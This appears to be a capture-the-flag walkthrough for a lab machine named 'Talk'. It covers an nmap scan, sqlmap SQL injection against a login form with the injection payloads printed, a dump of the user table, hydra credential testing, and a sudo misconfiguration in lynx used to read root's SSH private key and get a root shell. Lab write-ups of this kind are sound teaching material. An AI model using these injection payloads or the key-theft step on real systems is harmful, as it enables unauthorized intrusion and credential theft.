Talk
This machine is based on sqli
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
└─$ nmap -sC -sV -p- -vv -T4 -oN Nmap_Result.txt 10.0.2.24
Nmap scan report for 10.0.2.24
Host is up, received arp-response (0.00050s latency).
Scanned at 2025-06-28 12:56:07 IST for 12s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 e3:fc:1b:74:e5:e3:c9:ef:6d:ac:df:b1:1e:47:83:ad (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDbabtCA4raJONyX5oP3TO7Dag4R5eFs2e9ENl/xOB2mChFLNtEvo8LwS2R7g5VUJvRa1x6RN2YWmqX/WJbLRpNJFKEcXxgxWDBiQMh5qUn7z7lPmdNbaEs74Jj7dNpuXMnxXoYf2ej3glKJwpEbR7jgCeLYQr+wlFvEuz9bxfrcYeakY3ArjpAiJ/QvAsKrpV3lK/vlx3NWvwM89DxPqVy+EKNxrKzTf46dbTlJTkJeFvvehp1vgH57ds0wOy5EwH8tar3AQpbKZBEmwlUL2TxGznZj33iNWr5LG+BXbRVOEo8LANxSZehNJQVe767uA3D/eQ4cwioalYV6U+7Bvw1
| 256 10:bd:60:33:a0:d1:a4:7d:de:c8:29:0a:c4:7d:b1:aa (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBfxzaSw9iyERdJp9ihRCMDeAMRLo8L/jcY8OkEXWSpZ8XmDqJ4MHfjWrRiYNDtVSgBcklCZFbmuUAgD+k1/lJM=
| 256 4b:fc:30:a8:12:69:e7:b2:ce:ad:99:f1:66:12:cd:8c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOs4u79cjifkzIuTm5UZ7GXm7fi1vjE4xHfDc4nUqDnJ
80/tcp open http syn-ack ttl 64 nginx 1.14.2
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-title: chatME
|_http-server-header: nginx/1.14.2
MAC Address: 08:00:27:6D:2E:0C (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️

Lets check port 80 🔻
Lets check for sqli on this login with sqlmap 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ cat req.txt
POST /login.php HTTP/1.1
Host: 10.0.2.24
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://10.0.2.24
Connection: keep-alive
Referer: http://10.0.2.24/
Cookie: PHPSESSID=451iggnna6k9cur8cdht4rifb7
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=admin&password=admin
The above request file is of the login form where I will be using it for sqlmap tool for enumeration.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
└─$ sqlmap -r req.txt -p 'username' -dbs --batch
___
__H__
___ ___[']_____ ___ ___ {1.9.4#stable}
|_ -| . [(] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[22:09:02] [INFO] parsing HTTP request from 'req.txt'
[22:09:02] [INFO] resuming back-end DBMS 'mysql'
[22:09:02] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.0.2.24/home.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin' AND 4345=4345 AND 'lJhg'='lJhg&password=admin
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 6228 FROM (SELECT(SLEEP(5)))LSSE) AND 'EmOt'='EmOt&password=admin
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: username=-6275' UNION ALL SELECT CONCAT(0x71717a7871,0x42577a4f4b6f766d6366635559696257636e754c4d7a4148466257524341594e716f70714c46754d,0x71716a6a71),NULL,NULL,NULL,NULL,NULL-- -&password=admin
---
'
Database: chat
[3 tables]
+-----------+
| user |
| chat |
| chat_room |
+-----------+
I got user as a table lets see its contents also 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
└─$ sqlmap -r req.txt -p 'username' -D chat -T user --dump --batch
Database: chat
Table: user
[8 entries]
+--------+-----------------+-------------+-----------------+----------+-----------+
| userid | email | phone | password | username | your_name |
+--------+-----------------+-------------+-----------------+----------+-----------+
.......
.......
.......
.......
.......
.......
+--------+-----------------+-------------+-----------------+----------+-----------+

I have got some usernames and passwords lets save them saperatly and user the hydra tool to see if any of these credentials are wortking for ssh login.
Lets login as user nona and I got to know this user has highest privilege as a user here 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
nona@talk:~$ whoami
nona
nona@talk:~$ id
uid=1000(nona) gid=1000(nona) groups=1000(nona),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
nona@talk:~$ ls -al
total 44
drwxr-xr-x 3 nona nona 4096 Jun 28 06:05 .
drwxr-xr-x 7 root root 4096 Feb 18 2021 ..
-rw-r--r-- 1 nona nona 220 Feb 18 2021 .bash_logout
-rw-r--r-- 1 nona nona 3526 Feb 18 2021 .bashrc
-rwx--x--x 1 nona nona 1920 Feb 18 2021 flag.sh
-rw------- 1 root root 4250 Jun 28 06:05 L1101-6237TMP.txt
drwxr-xr-x 3 nona nona 4096 Feb 18 2021 .local
-rw-r--r-- 1 nona nona 807 Feb 18 2021 .profile
-rw------- 1 nona nona 13 Feb 18 2021 user.txt
-rw------- 1 nona nona 50 Feb 18 2021 .Xauthority
nona@talk:~$ sudo -l
Matching Defaults entries for nona on talk:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User nona may run the following commands on talk:
(ALL : ALL) NOPASSWD: /usr/bin/lynx
nona@talk:~$ /usr/bin/lynx --help | grep dump
outputs for -source dumps
-core toggles forced core dumps on fatal errors (off)
with -dump, format output as with -traversal, but to stdout
-dont_wrap_pre inhibit wrapping of text in <pre> when -dumping and
-dump dump the first file to stdout and exit
-list_inline with -dump, forces it to show links inline with text (off)
-listonly with -dump, forces it to show only the list of links (off)
-mime_header include mime headers and force source dump
-nolist disable the link list feature in dumps (off)
-nonumbers disable the link/form numbering feature in dumps (off)
-source dump the source of the first file to stdout and exit
-stack_dump disable SIGINT cleanup handler (off)
-stderr write warning messages to standard error when -dump
-underscore toggles use of _underline_ format in dumps (off)
-unique_urls toggles use of unique-urls setting for -dump and -listonly options (off)
-width=NUMBER screen width for formatting of dumps (default is 80)
-with_backspaces emit backspaces in output if -dumping or -crawling
nona@talk:~$

For root privilege I have to execute lynx cli browser command to make it to root so I try to find a way to read some files through it like this --dump flag 🔻
1
sudo -u root /usr/bin/lynx --dump /root/.ssh/id_rsa
I got the private key lets have a root shell now 🔻
kindly not that the key should have 600 permission of making it usable like this chmod 600 id_rsa_root 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
└─$ ssh -i id_rsa_root root@10.0.2.24
Linux talk 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Feb 18 04:34:23 2021
root@talk:~# ls
flag.sh root.txt
root@talk:~# ./flag.sh
\033[0;35m
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *, \033[0m
-------------------------
\nPWNED HOST: talk
\nPWNED DATE: Sat 28 Jun 2025 06:09:26 AM EDT
\nWHOAMI: uid=0(root) gid=0(root) groups=0(root)
\nFLAG: *********************
\n------------------------
root@talk:~#
Got the root shell !!
If you have any questions or suggestions, please leave a comment below. Thank You !